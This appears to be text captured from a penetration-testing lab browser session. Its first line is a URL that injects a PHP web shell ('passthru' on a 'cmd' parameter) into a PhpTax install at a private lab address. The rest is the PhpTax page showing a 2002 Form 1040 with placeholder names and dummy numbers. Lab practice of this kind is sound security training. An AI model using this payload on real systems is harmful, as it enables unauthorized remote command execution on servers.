 192.168.247.138:8080/phptax/index.php?field=rce.php&newvalue=<%3Fphp passthru(%24_GET[cmd])%3B%3F>";
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
APRIL 15 PHPTAX 1040 540
Form 1040 2002 1 MAKE VIEW Form 1040 2002 2 MAKE VIEW
SCH A&B 2002 1 A MAKE VIEW SCH A&B 2002 2 B MAKE VIEW
SCH D 2002 1 MAKE VIEW SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS W2 WORKSHEET
Form 1040 Department of the Treasury—Internal Revenue Service
U.S. Individual Income Tax Return 2002 (99) IRS Use Only—Do not write or staple in this space.
Label
(See
instructions
on page 21.)
Use the IRS
label.
Otherwise,
please print
or type.
Presidential
Election Campaign
(See page 21.)
LABEL HERE
For the year Jan. 1-Dec. 31, 2002, or other tax year beginning , 2002, ending , 20 OMB No. 1545-0074
Your first name and initial Last name Your social security number
Willim Berggren2 333 12 1111
If a joint return, spouse's first name and initial Last name Spouse's social security number
- - 232 23 3322
Home address (number and street). If you have a P.O. box, see page 21. Apt. no.
9145 Balcom Avenue Ste G
City, town or post office, state, and ZIP code. If you have a foreign address, see page 21.
Chatsworth, California 95555
▲ Important! ▲
You must enter
your SSN(s) above.
Note. Checking "Yes" will not change your tax or reduce your refund.
Do you, or your spouse if filing a joint return, want $3 to go to this fund? . . . ►
You Spouse
Yes No Yes No
Filing Status
Check only
one box.
1 Single
2 Married filing jointly (even if only one had income)
3 Married filing separately. Enter spouse's SSN above
and full name here. ►
4 Head of household (with qualifying person). (See page 21.) If
the qualifying person is a child but not your dependent, enter
this child's name here. ►
5 Qualifying widow(er) with dependent child (year
spouse died ► ). (See page 21.)
Exemptions
If more than five
dependents,
see page 22.
6a Yourself. If your parent (or someone else) can claim you as a dependent on his or her tax
return, do not check box 6a
b Spouse
c Dependents:
(1) First name Last name
(2) Dependent's
social security number
(3) Dependent's
relationship to
you
(4) ✓ if qualifying
child for child tax
credit (see page 22)
Jennifer Berggren 777 37 7777 daughter
Robert Berggren 777 37 6666 son
Tom Berggren 777 77 7771 son
Tom Berggren 777 37 7721 son
- - -
d Total number of exemptions claimed
No. of boxes
checked on
6a and 6b 1
No. of children
on 6c who:
● lived with you 2
● did not live with
you due to divorce
or separation
(see page 22) 1
Dependents on 6c
not entered above 2
Add numbers
on lines
above ► 6
Income
Attach
Forms W-2 and
W-2G here.
Also attach
Form(s) 1099-R
if tax was
withheld.
If you did not
get a W-2,
see page 23.
Enclose, but do
not attach, any
payment. Also,
please use
Form 1040-V.
7 Wages, salaries, tips, etc. Attach Form(s) W-2 7 13233
8a Taxable interest. Attach Schedule B if required 8a 1000
b Tax-exempt interest. Do not include on line 8a 8b 502
9 Ordinary dividends. Attach Schedule B if required 9 503
10 Taxable refunds, credits, or offsets of state and local income taxes (see page 24) 10 0
11 Alimony received 11 100
12 Business income or (loss). Attach Schedule C or C-EZ 12 0
13 Capital gain or (loss). Attach Schedule D if required. If not required, check here ► 13 5000
14 Other gains or (losses). Attach Form 4797 14 0
15a IRA distributions 15a 10 b Taxable amount (see page 25) 15b 0
16a Pensions and annuities 16a 9 b Taxable amount (see page 25) 16b 100
17 Rental real estate, royalties, partnerships, S corporations, trusts, etc. Attach Schedule E 17 0
18 Farm income or (loss). Attach Schedule F 18 100
19 Unemployment compensation 19 2
20a Social security benefits 20a 5 b Taxable amount (see page 27) 20b 100
21 Other income. List type and amount (see page 29) 21 0
22 Add the amounts in the far right column for lines 7 through 21. This is your total income ► 22 20138
Adjusted
Gross
Income
23 Educator expenses (see page 29) 23 10
24 IRA deduction (see page 29) 24 0
25 Student loan interest deduction (see page 31) 25 10
26 Tuition and fees deduction (see page 32) 26 0
27 Archer MSA deduction. Attach Form 8853 27 10
28 Moving expenses. Attach Form 3903 28 500
29 One-half of self-employment tax. Attach Schedule SE 29 500
30 Self-employed health insurance deduction (see page 33) 30 0
31 Self-employed SEP, SIMPLE, and qualified plans 31 10
32 Penalty on early withdrawal of savings 32 6
33a Alimony paid b Recipient's SSN ► 321 34 9533 33a 10
34 Add lines 23 through 33a 34 1056
35 Subtract line 34 from line 22. This is your adjusted gross income ► 35 19082
For Disclosure, Privacy Act, and Paperwork Reduction Act Notice, see page 76. Cat. No. 11320B Form 1040 (2002)